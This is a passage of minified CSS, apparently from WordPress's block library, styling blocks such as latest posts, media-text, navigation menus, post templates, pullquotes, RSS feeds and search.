0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout,.wp-block-media-text{box-sizing:border-box}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/grid-column:2;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:2;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{/*!rtl:begin:ignore*/grid-column:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:inline-block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px;position:relative}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;position:absolute;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;transition:opacity .1s linear;visibility:hidden;width:0;z-index:2}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20em);z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-delay:0s;animation-duration:1ms}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0%;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-content{display:flow-root}.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{flex-shrink:0;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button[aria-expanded=true]{max-width:calc(100% - 100px)}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden 